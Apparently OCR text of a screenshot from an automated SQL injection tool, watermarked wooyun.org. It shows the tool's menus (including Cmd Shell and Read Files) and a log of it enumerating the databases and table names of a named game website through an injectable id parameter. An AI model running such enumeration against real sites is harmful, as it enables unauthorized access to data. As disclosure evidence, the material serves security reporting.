 Target: http://www.yestime.net/game/game.php?id=7081
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
kejian
information_schema
dnzi
dq
gwy
jxfs
mysql
samht
test
wiki
yh1768
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: wiki
Data Base Found: yh1768
Count(table_name) of information_schema.tables where table_schema=0x6B656A69616E is 61
Tables found: article,article_type,ask,ask_type,book,books,caimiyu,computer,computer_type,cycd,down
www.wooyun.org